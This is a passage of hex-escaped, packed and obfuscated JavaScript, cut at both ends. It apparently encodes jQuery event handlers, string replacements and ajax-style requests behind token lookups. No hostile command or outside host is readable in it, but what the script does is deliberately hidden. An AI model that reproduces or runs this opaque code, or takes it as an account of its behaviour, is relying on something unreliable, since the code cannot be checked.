x6D\x5C\x5C\x4F\x5C\x27\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x33\x34\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2C\x48\x28\x35\x37\x29\x7B\x74\x20\x31\x70\x3D\x49\x3B\x52\x28\x24\x28\x31\x32\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x7B\x52\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x79\x5C\x27\x29\x3D\x3D\x3D\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x48\x20\x38\x68\x28\x29\x7B\x74\x20\x33\x74\x3D\x31\x70\x2C\x35\x65\x3D\x32\x65\x20\x38\x67\x5B\x5C\x27\x5C\x5C\x32\x38\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x31\x62\x5C\x5C\x32\x5C\x5C\x7A\x5C\x27\x5D\x28\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x6A\x21\x35\x65\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x66\x5C\x27\x5D\x28\x38\x66\x29\x7D\x7D\x31\x34\x20\x35\x37\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x5D\x28\x29\x2C\x21\x24\x28\x31\x32\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x3F\x24\x28\x31\x32\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x34\x29\x3A\x24\x28\x31\x32\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x34\x29\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x71\x5C\x27\x2C\x48\x28\x29\x7B\x74\x20\x32\x6E\x3D\x49\x3B\x24\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x4E\x29\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2C\x48\x28\x29\x7B\x74\x20\x32\x47\x3D\x49\x3B\x24\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x4E\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2C\x48\x28\x38\x63\x2C\x33\x77\x29\x7B\x74\x20\x33\x56\x3D\x49\x3B\x31\x6A\x20\x33\x77\x5B\x33\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x77\x2C\x33\x77\x2B\x28\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x35\x62\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x31\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x4F\x5C\x27\x2B\x33\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x35\x61\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x50\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x76\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x48\x28\x38\x62\x2C\x32\x64\x29\x7B\x74\x20\x31\x6F\x3D\x49\x3B\x52\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x27\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x48\x20\x38\x61\x28\x29\x7B\x74\x20\x32\x46\x3D\x31\x6F\x2C\x33\x43\x3D\x7B\x7D\x3B\x33\x43\x5B\x32\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x33\x37\x2C\x33\x43\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x32\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x50\x5C\x27\x5D\x3D\x33\x37\x2C\x38\x39\x28\x31\x32\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x71\x5C\x27\x2B\x32\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x43\x29\x7D\x7D\x31\x34\x20\x31\x6A\x20\x32\x64\x3D\x32\x64\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x38\x5C\x27\x29\x2C\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x32\x64\x3D\x32\x64\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x31\x74\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x5C\x63\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x32\x64\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x48\x28\x29\x7B\x74\x20\x33\x75\x3D\x49\x3B\x24\x28\x31\x32\x29\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x2C\x33\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x72\x3D\x49\x3B\x52\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x74\x20\x34\x45\x3D\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x70\x3D\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x24\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x62\x5C\x27\x3A\x34\x45\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x3A\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x3A\x48\x28\x34\x6E\x29\x7B\x74\x20\x31\x55\x3D\x31\x72\x2C\x34\x6F\x3D\x24\x28\x34\x6E\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x62\x5C\x27\x3A\x34\x70\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x3A\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x3A\x48\x28\x34\x71\x29\x7B\x74\x20\x32\x45\x3D\x31\x72\x2C\x34\x72\x3D\x24\x28\x34\x71\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x31\x74\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x31\x36\x5C\x5C\x7A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x31\x34\x7B\x48\x20\x38\x78\x28\x29\x7B\x74\x20\x32\x58\x3D\x31\x72\x3B\x31\x6A\x20\x38\x79\x5B\x32\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x38\x41\x2C\x38\x4E\x2B\x28\x32\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x38\x56\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x27\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x66\x3D\x49\x2C\x32\x77\x3D\x24\x28\x31\x32\x29\x2C\x33\x32\x3D\x32\x77\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x33\x32\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x26\x26\x32\x77\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x